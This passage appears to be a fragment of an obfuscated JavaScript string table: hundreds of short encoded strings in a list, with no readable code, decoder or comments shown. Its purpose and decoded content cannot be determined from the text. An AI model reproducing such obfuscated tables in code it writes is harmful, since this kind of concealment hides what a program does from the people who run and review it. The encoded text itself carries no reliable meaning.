oSodW6mnW7q','vsBcMqtdSq','fHHNWOhcHq','W43cPCkdr8kN','wH7dRdZdLa','gtL8hmo7','nY5yssC','W7JdNmozsCkd','frVdMSkiW6K','WPhcKtaGlG','W5aMxmkTkq','W7u1WP8XWQ8','W7mHWOm3WOK','WRxdG3dcOsq','W5K3sSk5nW','W5VcVfNdLCk5','AdpcJqhdNq','pmoFv8oDwG','yYWAW4W9','gmkEphxcKW','qdxdM8kLWRu','jmoCsCovxG','pSkNlgxcUa','W7/cMu93DW','W6hcS0tdRJS','WQ/dHYNdV8kg','FZmgdSkJ','CJtdT8kwWQy','WP7cVgtdVCkW','WP/cS3ldGCkx','BGrkW7WJ','qSoAWQ0Vyq','WQ/dNxdcRte','pSk+W45sWO0','WOldSr7dMSk2','W7/cNeRdPCkz','e8opACobtW','jXbuWPJcMq','W6hcOvtdSJC','W6dcIfddK8kD','W4b+uXZdSG','W5hcJCkEumku','lmklEHfa','zdpcLHFdKW','dWpdHSkuW7i','WOBcRWuZcq','W7pdTCo5A8kv','oCkyWPmnAq','WQFcTWumlW','cGTSWRdcJq','pZTuut4','W6pcOfBdSsK','WPzbW7FcQSkZ','W4yJt8kYjq','n8krta11','WORcRbSJgq','W7mYWPO/WR8','DHFdUWxdVG','WO/cVcaiaa','uKO6h0y','mmoKW74agW','W6xcIvJdHmkd','dmkPbGJcJa','W6JcG1NdLCkf','W7FdJSoMW6/cMa','W7yJWR3cSIm','W6CvW5DSW6W','W7DYBH/dRG','vSo7WQ4Yuq','W7i8W5ddSY0','W4RdUSoVW7tcIa','oSk1sXzo','W6/dPsa','bmkGWPO6CW','qZZdU8k6WPu','nJ5gwdu','yZ4WW48','qtakDCkc','kSo1eXzf','it/dRCkpW7O','jHDEj8ow','WRFdRwdcQsq','W4yIxCkBnG','bSoHcd3cHq','WOxcGJ0QfG','kJ1lwd0','hmkdm27cHq','W6NcJNNdGCka','W4KTuCk6jq','jCoXW54aW7S','i8krWP4mzG','WRJcLKJdQmkH','uqGTh8kv','W7hcHSkZCSkr','AcK0W4Py','W5TSvWNdTW','WQ7dHchdTSku','W4qiB8khfG','W7hdKmofWPVdLa','xM8Ngt4','W6pcSvtdVs0','amowad3cKa','udhcSJhdLq','kCkhqxGZ','amkmxGXO','jq5Fm8og','WOTbW67cKmkt','WQddGNRcRZ0','WPNdKCobWPJdSq','WOJdGWfomG','WP7cKYuhlG','bSkdowpcHW','W78VWQtcSci','W7aPCCkVaW','jSoRoX3cRW','sCkjWPzqW6a','WOrTfcG4','nSopddrM','nCoDkH9c','WRddNuBcU1W','WRlcGgxcTSky','W4NcLmkYB8k6','BH7dRaFcNW','ztJcHaddIq','W6VcMur0yG','xZBcRcBdGa','lXfSWR7cIq','iSoUW7SlhG','l8oXW6yDcG','wCoYWOKhAa','mtjarca','W4DLhSo2tG','WQ3dTSodW5pcVW','WRfRWQ1LCG','WRZdNYJdUSkA','W7/cG1xdLSkn','WPFdG8oFWOFdVW','hCoDvSo9tW','W43dG0ldGCkR','rG8Womkc','lSoGW7aZpq','WOddQmoUWQRdKW','W4mzW77dOJO','FCo3qr/dOvXAW63cUG/cL8oY','lmkyWP4hgq','tZBcOI7dKq','EXRdRG/dVa','W5ytWQyrWPm','sSoMWQi/uW','Cg06iHW','zYajW5yZ','rW87dSkE','W6ObFmkxjq','cCoYbIFcKa','gCkIju/cUW','W6i/WOlcKHq','WQ/dUapdV8kn','WRFdOmofW5xcOa','ltbuuYC','W7fqzqFdOG','W6fipSoeua','rcpdKmk6WOq','ytNcNqNdGG','W5Wasmkrxq','WOBcSbWHbG','WOXzWPnhxq','dmk4WQuSua','wqNcLYldOG','bd9vgmoE','W5iGqCkijq','lYTEssO','mCkxsNW2','FslcLcpdQG','WPVcISoXW5RcUq','sdtdMSk0WPK','WQDKWPvCvW','lY5vxcK','WQH4bWWu','W7nee8o6Bq','FgOTjHS','jSodv8obtq','dbzCxZ4','W7tcH0JdImky','WOxcIby2ga','W6NdS8o+W7JcOW','W5K8xSkNnW','nSoZW6q9W4K','p8kDWQWwrq','WPLXfdO4','oHNdPYZdTa','n8oQW78ghq','W7ZdQmoGW7pcUq','W7hdUmoWW6lcSq','CsBcLq7dLq','rdVdOvlcHW','W43cNv/dRXS','W7ZcIuNdO8kk','W6RcVKxdTdS','p8knBWSN','ccv1gCox','rZNdUCkFWQi','WPhdHGldRmk5','W7RcTK/dTcm','WP3cOr4YdG','W6XDmHBdRq','W4aIqmkTjW','nJLswsO','rtJdKw7cUq','qCk4WQCrW5q','tftdTSkDWRe','WQJdR8oqW4/cPa','EXJcMrxdGa','hbddH8ktW7O','omkcgZHA','WOfNhJSO','tcFcQsVdIa','WQRdN8ooWR7dSW','WPBcLcejaW','p8kbWP4qBG','hWldGmklW7C','fCkPsJDx','FmkNWPbrW5u','W6hcPuRcJuO','ksHSWP7cUq','WRbElqyo','WOrVW5lcJCk/','FeOCavm','WPdcRuZdRSkw','sr/dNmkRWPS','W4OmWOi6WQy','bmkRf17cKG','dCoKW6aBW5W','WQZdVSoGnSoVju7dKSoJW7qBiW','WOPeW5BcU8k3','mSoXBhKX','WRRcOhlcRIi','k8oAx8oFxG','vL7cMWJdRG','uw4FoIu','hmkpmwRcHW','wrNdRg7cNq','CGxcNGBdSa','WQtdMwhcSZ4','W7RcH0JdL8kk','AGRcN3VdPq','uWNcTJxdHG','pCkbWPGrCW','W5CHW61BW4a','eCkuBumT','W4OTW5BcPIi','k8kIE8oNBq','W7zbCqRdTa','sdhdT8kMWRe','nCoAtCoQzW','WRRdHIxdOCkA','o8oAwmoGmW','jdHqtYq','W50IwmkMkG','WR02tCkQeW','WQZdT8oUnSoVix3dR8oGW7GZia','WO9rW7NcTmkR','WQTwtCkzW4e','cX7dN8kBW7W','ifffqr4','W7asWR7cQXq','oSkkr2eW','n8kYvJT9','DJ7dISkQWPu','eXP9xtO','W63dPCo8W7RcQq','W6ukASkYkq','gSkgnYPA','hLb3W7OD','W5tcHSkfzmkH','Db/dQmkEWQi','WPJcKeFdU8kN','qSkpuhC5','cmkyWPSzqW','imkxWQKrWOG','uaVdI2tcPG','EmkJWRzwW60','WQSvkGZdGSoMdHrh','WQldK8oNWQhdOG','WQH3WPrBBG','pCo/bqna','WRxdOSo6W6ldVq','cCo3bdtcJW','DSoxWPisuW','W6/dSCoVW7JcSG','W5ukW44fw8kGW6TLd8o4','u8ktWRH5W6W','zbNdJfxcPW','WO7dKmosWP/dTW','tHyHhSkp','W6NcVSk8ASkA','WRhdQmorW5hcTq','fmooW64nW6y','W4mLq8kVjW','WONcTIa4dG','uCkaWQ1LW7m','WOldKSoeWOhdTG','WQNcQce5jG','lmkRlhec','wq7cUq','W4hdVmoaW4NcLG','aM5FW7qv','W63cPfZdQ8kE','W7qYW4BdQt0','DZxcMb/dHa','n8kcW4PJWOW','D2KAdtK','dIHTWO7cHG','W6epW7ZdVrK','W7ldQCoTW6NcQa','WQtdNcxdTmkr','WRi8uCk8W4q','utFcOHpdJG','CWhdHJldOG','vmkDWQXQW6O','WR5wzCklW4a','W7Tifmo2FW','wcxdIqxdIG','W5OBW6nXW6m','hmkoBMvp','WQhcLISpgq','WRXYWR5GFa','kCk/W5DJWPS','WRVdPSotW4/cVW','xdWNW5nC','WRbVW6/cTSk4','gKvmW7q4','mYvJmSob','ddKBWPxcOq','hSkkohBcKa','WPVdUI/cV8o9j1hcHCoKWOZdSua','lSkQBs14','W7/cUxxdN8kO','qa8GcSks','W5e7W7rlW6y','WP/dLaddSSoT','W7/cN3ldSCkb','fSkRCarG','W5tcOmkhvSkL','tCkLWODuW7i','nSkiuN0Q','WPBdHSonWOxdTG','kdDcCIC','WOdcJmomWQZdMG','W6FcGubQAW','WPZcRHNcO8kS','WPNdUYJcJSoT','j8kGsZL3','WQiWq8k0W4W','W7i0W5hdUsK','W5NcMCkfvSko','W6VcNffQFW','oSoQW60qcq','W6vVoCo8Aa','WPz+WRbgxG','qdBdICk+WOi','WPbzWObggq','ECoLz1BcKW','r3adnI0','ub5NWR/cVG','W7VcRvldTJ8','W7lcH8kcrSkY','pSkmW5zIWOO','W5lcOMvpxG','Cqe5WR49','gmkbWQTTBG','jmkVW4PQWPO','p8ktWPmiBW','WPdcMK3dV8k2','imoefsXK','ubBdTxtcHa','hCkfjxtcLG','W5X1vapdSW','W702WRxcOcO','WP9jfmogsq','W4uJW5xdLZ0','h8obhJ5L','qmorW4SLW6C','WP/dGCozW4JcNG','W67cOKhdQcS','W6SQWPi7WR4','W5/cImk5yCki','kCo1ga5T','za7cUbBdOq','WPdcKqZdOCkp','q8kyWR91W6u','amoilqTU','WOnqbGug','g8oQW7aenq','WQxdMZNdSSku','d8ktW45VWRO','WRZcKWO5la','WOFcTMNdLmks','hmo9zYVcHa','bgrmW6Kg','W7lcPKJdUcO','hZTerHq','rXKGcCke','jqGdW4vd','WQJdJxdcOJe','WPNcRNpdH8km','W7H0m8o+zq','rXxdPwZcNW','n8k7Dbby','W5D8xsVdLa','WPxdGSoaWOldUq','WQxdHJ/dO8kf','WPddHSoFWPNdQa','oX1djmoE','d8oMW4COpG','WP3cS2RdMSke','e8orkGVcSq','qJRdR1ddNG','iGfbpSoq','o8o4otDO','WRRcQYWAlG','oXvEoCox','WQ7dL1hcOqy','e8kzW69PlG','W682WQZcRIK','rbGThSkP','m8kAW4DIWO0','bahdNmkgW6q','W5dcJ8kwxCkC','k3JdRCkTW50','W65TcG0p','l8oMW7aqfa','oSkQg0JcPG','lSoxpq','p8oAW7qsW6S','WRmPuSkkW4C','W4TbAahdTW','WQ/dQCodW4ZcOq','W6OZWOKPWQi','WOBcT2tdHmk7','jCoioHH9','WPpdKWddKmkU','wbVdUJ3dKa','cmoYW40PaW','m8ouW7ampW','rmoYWRWSqq','mCk2uJP6','W4pdMSoMW6FcLq','jConzWFcPW','fConxCoauG','o8kArNC7','vJddVaFdSq','xJBdMSkWWPS','xcdcVIxdKW','sb4eW61e','wW0FW7jO','w8keWQbOW7q','WQ9MWQbNzq','rmoOWQaJtq','cCorcWVcGG','WRdcJmkGDCkw','W7xdSCkgW4/cLa','WPhdG8oeWONdOW','ytdcKbpdIa','kaT8WQhcIq','pCofwSomxa','umoQWQi/tq','WPv+ftOR','W7uAWQlcRZC','W5JdGZRdGCkb','f3LgW6yD','WOvTeZK2','cCofpd4L','k8o6W40pWPCmW5mlgCoVW6FcMG','dG7dGmkeW6i','WOpdJSoFWPRdVq','AWtcLXxdSa','Ft/dJa7dOa','W4JcGSkeuW','cSooW4CPkq','b8o+ASokzW','WRpdVSouW7lcOG','W6uMWRxcOJi','jZ9qpSoE','WOFcVmogW6ldTW','cZFdT8kxW7O','b8oIA8oQBG','iJ3dT8kSW4i','BJ7dGx3cVW','mCkAqhSU','gJnwWOpcOW','AuaHaZ4','WQ7dLSoaWOddIa','W5GMxSorca','pSoHW7GqdG','W6H2pSoKFG','uCkUWPDoW6q','W5ldOmk5ASkV','waNdVsBcOW','WPVcRt3dUCoT','W47cUKZdKZy','WOJcLdqBja','W7y0WRxcTdi','C8opWRi/qG','W7tcUuJdTc0','wZhcRsVdIa','CrxdISkDWOe','W7Hun8k0ca','W5mgW7/dKqW','a8olhJhcQq','qbGcW45L','W6/cJhpdO8ki','prPSWQ7cMW','ldXzwse','pSoHASo9AW','WRFdNJ3dP8kn','WP/cKsefhq','WO1vW6JcRSkU','qGBdSs7dQG','WOxcSrWYhW','WOVdUuZcSX0','lGX0WRNcLG','WORdK8oBWOVdSG','rG45a8ke','W7W9t8k8kW','j2n3lSo7','tgmsnt0','qrmcW6z5','m8kTtsr7','wWddUKxdIW','W5ugDSk8ca','or9rjSoq','yH7dMSkxWOq','aSkXW6CmDa','W6OHWQpcRIa','j8keihtcLW','bCkDWPaUgq','WQy3rmkSW5W','WOHVW4tcRmk0','lbP2WRNcGq','gw5hW6Ky','WQtcTwFdHrW','nSoHcr9c','l8kCt3m1','vJZcVIJdIW','imoznJ9B','WP/cNIydoq','DcGpW40K','W7tcN3NdQCkK','smkzWRrWW7y','WOtcJWW5fG','WPxdJ8kZW6ldUq','umo8WPGBDa','iGXdjCoc','pmkuuhmJ','WPJcQWeHgG','W5WMW61vW6a','W6KZW7bsW7K','W7aWWR4qWPa','W7TtlCoBtW','aSoUW4iTW4u','jSkGCcTq','ub7cQWJdSq','W4FdOmkzDCkV','n8klWQbYW5u','fXldN8kTW6G','EYyEW4S3','WQKorSkBW7W','A3uepdW','sSoiWRGnsG','vwynjd0','W7j2vCoXAW','WQFdRuZcHKK','W4uZW73dSYO','W486W6LwW64','jYDssJ4','EY4JW75j','WOxdL8kMWPNdLa','W6NcSmkICmkk','udZdGmk1WOe','jcPqWQxcNG','b8kipxtcKG','dmohW5aZgq','pmkivNOY','aCoShsRcGG','WPZcVhldM8kx','g8oTaYpdPG','WP/dUYRdJ8kR','j8oLW7qRW6q','WQvPWR1LFa','qHiRe8ka','hSkIW65iWPW','W4b+kSobva','WOBcOqa4gW','g8owr8oyxG','W7hcP3xdNZS','W6TuCcBdKW','mSoxhWhdPG','uXtcVHxdPG','W4GTWQlcUG','hmkOFa18','yYK4W6q0','WPJcUbNdGmoS','jbr5WRZcGq','BYSiW58/','amoJlqPo','WOFcSbidlq','tbJdN8kRWQi','W6m1W5xdRtq','W5aHsSk1la','t2WDksC','tY/dLCkRWQi','gmksmxtcMq','iCoLW7vXWP8','mffYzce','W7ripCowxa','W4m+W7ZdLum','W7eYWRtcQYW','uaPJW6yr','W649W5tdV1y','WRvtWRn6Ea','tZG+m8kO','WP3cHLBdPCkb','WQ9BeWid','iSkFWOKlCa','i8oEymoUra','jmowgsVcNG','WO3cVg7dO8k0','W5iYW7yLW74','W79SaCoWwW','WOxcPbSyiW','d8o7bslcNG','mComW7aMdW','lGvNWR/cHG','vJlcOd3dLW','iHhdOCkKW6a','W4hcUw7dRSke','jmk7WPiltq','WOvdW6lcUmkX','W4/dOmk5ASkC','WQ7dN8oaWR7dJG','W6BdR8oWW6NcRW','WPpdLSoFWPRdVa','WRZdKsldSCkn','W7hcTupdQZ4','mtXuqsq','WRFdNNhcVda','WQ7dPCoLW47cPa','jdDqqtm','W5DUmH3dOq','W7hcHmkgW5tcTW','W5pcOCkzCmkj','W5K+wSkUkq','v8oWWQW/ua','W5FcGmkatmki','wsJcTdxdHq','qdddISk3WOG','nCo+eJH+','hCorW7LPga','nI9tztS','WO7cSZO9gq','WOJcRIGadW','WRBdL8k8W77cRG','amo9bdlcGG','W7/cTKBdIde','oCoqjWm','W7RcNcD+yW','dSoXgIlcKG','WPFdUc7dOmkq','nSkisgO0','ysxcJWddKW','aJL9jCoX','W6/dHXhcUCo1EMpcKmkHi8k8WQG','amoXcIZcPq','WOrOW6JcJSkU','DJJcPdpdQG','W7X3kCoatG','W5/cGwNdNW4','xgqDaYq','jmkkoeFcGW','omkvqxSY','W7ZdRCoMW6ZcVa','WQxdQ8oEW5lcUW','WOrSW4BcJSk5','l8oqWO85xa','WRdcG8k5ASkA','WQ7dMgtcUsa','W5a+CmkQmG','emkYxrTp','WO/dMKddHre','nKjKW4iu','gmkXwKqy','WRFdVmoMW4VcUa','qsBcKqxdUq','BdCkW5qR','WQz3WQ5Jya','W7j1oSo/DG','W4LPvbBdQa','waWRhCkn','W5m+W7byW6i','WOVcRqSHcW','WRRcOe3cHdq','WO3dI8oLWPxdKq','hCoOASooFa','WPPRgtyQ','WPpdISosWPZdSq','WRmWW7XzW6K','iSoxlaa','W6NdRSoXW6/cSa','WOZdNMVcHKK','hrRdJmkyW7K','DCo8WQi9sa','WPhdHmoAWOK','ytxcOGNdLG','WPpdPsddGCkn','W68DW5fAW6a','sIhcOIVdGq','erpdISkqW74','ttFdH0tcJa','W70NWOxcRa0','uCk+W45+W6u','W4qHt8k0lG','mSo4W40GmW','W7DNtqRdLq','W47cVCkssmkO','dHddMmkeW6C','WOHVWRj6Fq','WOOBFCkBW7W','W43cPKxdVJS','W43dUeRcNWC','WPfPkYyi','uxihcCkO','W6GZWPG8WR0','WO1iW7tcRmk+','DJuCW5CV','WRddLdtdRCke','oCoWW6ObaW','WOpdJmohWO3dUW','WRDPW5tcMmku','cmoSbJtcMa','jmo1drH4','WQRdMxxdKfW','W74AWQNcVZa','W6NcHv3dLSkp','W5vpfmoYCG','DX3cSWldRq','EYyvW4GW','EaKal8kx','W5aMuSkPja','W6pcRKddRtK','ytxcLa7dGW','W5NcKCkTF8kR','BG3dT8k6WOS','W5dcMMpdMqi','W5hdRCo4W6/cKW','WOriW4/cI8kP','zG7cJG3dHG','W5C/W6LoW6y','ESkdWR1PW7u','WQ8RxCkXW60','W7e6WR3cVtS','WOJdPu5vDq','W4POWPXxqa','bmkwW6qoqq','oSkhrMqI','tHxdQSkgWQS','hNjDW6Ca','AdVdMSk/WQq','rdC9W6LK','W7FcG8ksySk4','WPJcJWCSdW','WOP4WP14zq','WO3dL8ocW6ldMq','tG06fSk0','WP/cOaCVfW','jgn3mSo7','WQ92WRfKyq','pCkfFXDA','WQbSWPD2Ea','WRvTWRnXzq','kSkFW4bRWPy','W5eNtSkAbW','sGNdRxVcHW','WQTLW47cNSkj','ps1jrYm','oSkxC0uQ','gwFcUCoWW6W','FWtcO3ZdHG','fCk+vL4P','W5b+i8o3Dq','yYJcGbpdLq','hZpdQmkNW4i','W6STWRJcLcO','W5yqW4fxW7W','WQ09u8kMW4m','dXZdOCkMW5K','WQu/qCkVW5u','WPtdMspdUCk0','W4/cL8kECmk6','bHZdISkrW70','vr/dUcRdIq','kmk3z3m5','oCofbHrn','qXCSdSkF','WOFcO2xdMCkw','W6tdT8oYW6pcUW','Dd3cUGldTG','WRhdSSo6WQNdLq','xIVdLCk/WOC','WPlcT3tdGSkB','W4VcR8k6xCks','WP/dI8otW7dcTq','WPlcOg/dNmkj','AGhcOdddHa','WQ7dNMtcSt8','W6/cRSkXF8kj','W6VdPCoUW6FcSq','htJdN8kNW4q','WQVdNhFcQsa','WRrFWQbDBa','oCoJW78afW','t8kEWRfVW6u','sr4cW6vT','p8oIvCofra','W6tcGK/dJ8kn','b8ken0NcUG','WOzxkcyp','k8koth0M','W7qjdSoLBa','WQddJwJcUtW','W5pdOmk5ASkV','W487W6XrW6e','W6ddRmoTW6pcSa','WRRdNspdGSkS','WQblW7xcVCkt','d8kgW4zTWPq','oCoCW7KsW7K','DsWcW6O0','sIlcSJhdIa','W48HWQNdNfq','WRNdOCoEW5NcVW','i8kAW6quAW','lZldUSkBW4C','fr7dI8kkW6G','WOJdLMxcMtS','p8krtZXQ','xaBcIHxcTW','o8klW5XSWPu','ew9gW6Cf','WOJdJmogW4RcVa','c8kRANCw','lmoFW7SmW6y','b8oVW6qTEG','W5vOnSoBBG','ud4vW44N','W7/cUvldUtW','WOXzW6FcVSk1','WRuHuCkSW50','WPJcVZSafW','W6m5W4RdQHm','it/dNSksW6C','rH3dVg/cHG','WRbsoIy5','W7/cPhFdISkp','jXT0tWy','W6RcKu11Da','vqFdUcZdLa','g8o6hIBcMq','rwhdQblcPq','bmo/gJxcKa','W5T/emobvG','WRRdOCouW4tcQG','m8obESoUqG','tYJdM8kZWOS','n8oEW7GcW7i','W6pdMSoYW7xcIq','orrLWQ/cMq','WQaOu8kWW54','xCktWRP8W6K','WPNdNSoaWPVdVW','xb87eSkd','w20rjZO','WRWxxmklW7W','uWKOcCki','W7JcKmk+smkm','WQJdVCoCW5FcOq','j8kCW4LTWO8','W7v2BJBdGa','W4ZcMSkAuSks','jmkdW4L2WPK','o8kIF8o6EG','W6aAE8kmeG','WQ7dO8okW5hcIW','sY7dJmkQWPm','WPJdLcVdKSkc','kmoMW6KFca','WO7cQIygbG','WPtdGConWQldRG','W5TUxG3dSG','vMCmiWm','WQjUWR5Nza','emkeWPGVyq','W5z0wbJdSq','W6NcICk4F8kH','WPneW7xcQmk4','uayVcmkl','irPmjmod','W6GJW4ddVdW','a8ofhd9m','W6BcJMJdKCkA','hSoLx8omzG','W5ruoCoYDW','W7pcKwhdTr8','W7BdT8oXW7hcQW','WQxdMwBcSIS','pH1Dgmox','WPtdL8ojWP3dUW','uYddSG3dSa','W7D2gCoLrW','WO5LdtK6','W5pcLCkdySkM','EZJcHqtdJW','omkWvcTY','EcadW6eT','ydJdNc/dJW','W4RcV27dVX4','W7GMFq','xYSon8kU','vbFdSwxcGG','WPBcSsWFbq','xqVdUIRdNG','kH9gm8oc','ktzewZG','W4bPsIZdQq','W6tcQCkTySkk','Da7dSmk0WPi','EbalW6vN','WO7dGrJdHsG','d8k6uNeW','fXxdHSknW7y','WPNdUYhdVCkx','mCojsmoRqq','WQPOWQ9RBG','WQBdTCoDW7NcPG','W4NcGmkyt8ku','bdNdGSknW6e','W7tcQfPRsa','oXaai8kUWOKg','W5mUWOJcPsK','dXpdGSkyW6u','n8kjW4jJWPu','WPpdGmo2W7JcQW','WP5AW63cS8k0','W6ZcG1VdI8ke','pqBdNmkUW7m','jmoDlcxcVa','eNJdQCkTW58','WQpdJH7dGCkW','cSoJW6qLW7O','oSo3W6Wxha','WOZdVhdcOay','WPdcSYKDbW','qWJdOa/dRW','W43dPSoIW4FcVJ/cMq','oCoVW7aDhG','rbiAcSkw','rtZdMSk5WPS','WOOPq8kRW4G','kdbfrZC','WOxdJSokWOJdUa','W6NdVmoLW7tcTa','ft1zsGu','W7JcUeNdTs4','WPdcRJe2fG','omkHEJj0','WR/dLYNdPmku','iSoyjuRcKq','W7JcH1hdK8kt','ztK8e8kP','tJRcVY/dHG','W607WOiUWQO','bcLXkSoG','W43dHudcHb8','W67cKCogW6hcVq','qcddGmkMWOi','hSktlhtcJa','td3cLWBdKG','WORcOMeRpW','kuBdJLddRSo0o8k+W4Hr','tSoUWQW4uq','W40XWQJdVIa','jmkUuI58','W7NcTCkGF8kE','W6NdS8ofW7NcKq','WPNcQsKxgq','W5r8tX/dTq','kmopdt54','mIDbqZu','W6a5BCk2lW','BIxcTGldRW','baXwjSoZ','WRxdGJRdNmkS','W6VcVepdTYa','jmomW7WtW7C','WO/cISo8W5dcVq','W7DIomoLza','WQ3dTmoaW5NcOG','W7ldJmoGW7tcUW','WOBdKSooWPxdRq','WOdcOMtdHCkk','WPlcHmkZymka','WRxdGfhcNXO','W6TyWOXwWOK','gSomW5aGkG','WQZdKmokW5FcVW','o8oqW4qOhG','WOBdUelcHJe','WRNcTu3dV8kB','W6SZW5ddTIS','WOX6W5lcS8k3','WRxdOmofW47cOW','uxqojsW','tHmQdmkX','ur3dMSkJWOa','oCo+hrna','tqaOW4qk','WO9dW7hcTmk2','wb09hmkF','gmoUW705W4u','zZJdTmk6WQu','W5W1x8kWiq','WQnqeG5B','W7hcMSkNAmk4','b8oVW6quqa','vZldHZRdKq','WOvnW7hcSmkR','xsxcLWpdIG','WR7dOSoyW5/cRG','BSoWWOumsW','u1tdTSkxWOC','WP3cRgFdM8kf','WOJdGmoeWOBdSW','gComoZZcKG','yWpcTIVdJq','zdzQW7L+','kSoxbuRcQW','ffHnW5us','nCoLW4iupW','eb/dJCkjW6e','W4fluWZdRW','WQRcIIOQgG','eCo0aWJcGq','WOldIhxcSYq','WPH1ccuY','W5WRvCkOiG','d8kjjNlcMa','W4G3W69eW6u','qHVdQNVcIa','W6FcPfHQzq','dhXQW4a6','DYyfW5iT','WQ7dTConWOtdJG','jsWcW5Tj','W5r+sqVdRG','bmoojI/cPW','wbPQW7nV','W74ZWOlcObu','WRfPWRfKyW','W6q/W7tdTZS','lSknDJXX','WRC7rCkQW4u','iSoxlqhcSa','W7hcUvFdSI4','xSoKWRfrW44','e8o8F8oQzG','W4hcIvldJSkq','gSktuf84','W51+uGRdQW','iCkoWOqiAG','WQBdJJBdUmka','W7LSm8o1Fa','gSkjo2pcNG','rrpcNqJdKq','W4JcQCkHCSo1','nXHXWQ7cHG','emkCBfDp','W5fGubRdRq','wWisW6XI','jCoeW7GnW7K','W77cRfxdQte','rCorWRHguW','W7PyW5ddUtm','WRNdMNpcVZ8','fSkYor4V','oHHWWQBcGq','omomkXFcVa','WRtdIgxcUJC','WPpcRq0BmW','WPrnW6BcO8kU','WQTKWQ58Ba','vCkDWP1tW4q','p8kDv2mN','W7ZdQSo4W6/cRa','nHpcRaJdLq','WR1gzCoxoa','WQVdQmozW63cMa','FI3cHW7dJW','mXrMWQdcLa','hCoRhJFcIW','mSkCWOuiEG','vCo/WQS/sa','pMntcmo7','W7lcLMNdNYS','Bqq5cSk0','rr0ShSkd','WOldLCohWPZdVW','WQTbW4ZcQSkR','mmkEW5TIWO8','WQJdRe3cIcm','sbKYW6jI','W4RdKSoIW7NcSq','eSkgox02','karYW5JcMa','W5OXW4zzW6y','W5nUxG3dPG','WPH6fZKS','WQtdPCokW4tcOa','imoHgX9F','nCkBrNup','W6mcFmkrmG','DI8eW4eU','eIH+xX8','AbxdQSk2WPm','W4LzWO7cIda','WQ8PuSkWW5S','rH/dVH7dVq','vXBdSsldNG','dWxdJCkvW6y','AZ3dMCojW60','DI4uW5eS','WPD0bYGW','imo/ebPa','WO5noWyY','k8oQhqjE','l8keWOuiEW','WP3cK35lBq','WPNcPc8fbG','uw0mjYS','W4G2W4fxW7W','k8kmW7KJpW','wqSgkCkZ','WPhdQ1pcHXm','W5GHW6nAW6O','jSowxmoCwG','W5qZW6rjW6S','jSkxCqLw','tHtdT2VcIG','WQhcLYSsoq','eCoMW4yIDa','sIJcRZhdHG','vYNcRYZdJG','WRtdLKdcUJW','uGVdVcddIq','W6ldUSoCW4JcJq','W6VcKwddUqi','vsddLSkWWO4','W7uGWOS/WQy','W4bRrHZdPq','W4JcM8kevmkf','WPhdT8kPWRpcTq','WQJcVcydca','WR/dVmoiW5/cTW','xJldLSkMWPq','uqy5aCki','WOtdMHJdVmkw','qcJdNSk+WPq','W6NcMvX+DW','W4hcJh1PtW','W67dJ8oYW7dcJa','WPVdJ8oqWPVdVa','WRldN2NcOd4','W4O1E8krW5u','jSksWOH4da','hmkeow7cLW','W4O6u8k2iq','omk5qwyT','EdtdHGZdRa','kCooW48nW7G','WQRcMJ4Llq','gCoPW5KEcW','WOlcVbOQhG','W47cJmkquCkh','WQmizmkvW4C','WR7dMJxdSCkm','faxdNmkAW7i','dCkzsaLF','WQtdO8oeW5xcTa','pSkcW5X1WP0','WPm8umkrW54','euvOW6HS','WRNdRmohW4tcTq','W5DAW659W6u','AdBcUHlcVG','WPpdLmogWOtdQW','qJFdLmk3WOi','WQtcNdm4jW','W7vPEshdTa','pYLAwdG','nH7cNt7dIW','uMKcqGy','zcSjW4W4','AdtcLG3dKq','W6VcHKzICa','W47cRCkdt8k5','jSo5bX1m','oSktwNy0','hCo+vCozFa','d8kFgKxcGq','p8kLxc59','W7jGvCoMCa','W4RdM8oeW47cVq','W65pfbys','WOPqW7RcUmkV','W486W7nRW4O','p8oEcHBcPW','WP7cVhpdG8kl','W7pcPCk/F8kA','vqVdVMZcNG','s8ktWRT0W6y','r3qgkc8','WRVdP8oAW5VcUW','WPdcIc/dOKS','ACoUWQ45CG','s2KSjtG','xJZdICkQWPe','iYvuuZq','tXVdOM/cNG','WPnhW7JcS8k1','emkUf0NcRa','m8krr3W7','uCkhWRPQW6G','aSo5FCoQua','W6OZW5ldTsa','W6myWRxcOcW','W5jifSkpFG','dCovW6SukG','jWDIrCog','W77cPLxdQYm','jCo9wNtcSG','bCoWdIlcKG','dmkoAqTp','WRVdNsJdP8kB','W7xcQ8k2BmkB','WOhcSaWRgq','W4ycW6pdVGi','W6NcUfFdQc0','WOBdHvNcHty','WQKhW5zRwa','hYvtiSoX','mSkpW453WPG','iCkxtN8R','mCkHxILT','WP3dImo+W7ZcGW','orDsm8oh','W7GMW4PzW4K','bSkOgeNcSG','W5C+W6rlW6O','bGpdHmkyW6K','rCo3WQWWxq','W6/dPmoNWOhdLW','o8oosSoiwa','W4NcSN3dSd8','W57dIf3cJmoX','ytJcUcRdGq','kZzfsdC','eSkqW6jXW6q','W5udWOxcVq0','W4meW7BcLHe','n8k6W70CWOe','WR3cQJ8jdW','u8kPW4PvWPq','W7amWOevWQm','sJpcRt/dIq','W41RxWRdSq','gqyVpSoo','iSoOkrLb','sMaooYa','dCkEmgdcMa','DcebW58R','W7/cRCkTBCkd','oSk5vZT3','jXzIWP/cJq','W7q5WQVcRd8','W4/cKv7dR8oN','sHuUaCkk','W7pcGCkErmkR','orT9WRNcIW','WRf6WRv6Ba','WRdcKcKQja','ESkLWPGeW7e','W7BcQNtdSSkd','WOxdTr7dNmkZ','W47cLmk/ymoG','uJ7cOc/dLG','WO/cOsqxcW','WQ/dRSocW5FcVW','W5BcOCkotSkV','W7DXrsVdGG','mSkSwILp','pSkmu3G1','W4zQfmoBDG','WOuZECksW4i','WQWqwSk9W7G','W7FcNxNdHmkb','W6nGnCoTBW','WOPkW6NcT8k7','WQD0WRL0EW','zJKMfmo8','W6GWWOmPWRa','lmopWPnPhG','CCoYWQGfya','uqVdQM/cKW','qZ7dJCk4WOO','WPpdGmo7W5BcGW','W6ySW4ddQsa','vJ3dKKtcUW','W63cJ1ldI8kz','WRxdKmoXWQldNW','WQZdSCodWQNdNW','kCk4WQW0zG','WQPEWRjtEG','W6/cSmkMymkg','tqldTxFcHq','dwHbW78f','WRZdTqpdUmks','nCkSBXT+','lmkpqhCO','WOFcRHOShG','W7CLW5ddOcW','wrJdSN3cJW','omkNxtTx','o8kcW4rZWPG','oSkzvxS7','W4mEWRtcItS','WR1QWPfqta','xrG6eCkr','stxdTCk8W7G','W5tcJmo5A8kY','W7izWP5tWOe','WPRcOWeica','yrhdT8khWQC','pmoDxCofxG','nmobvSovwq','vwOcjsO','WRZdSaxdPmkA','W6lcG1VdI8kb','d8oShIxcJq','vSoRWQyPrG','omkxdqRcNa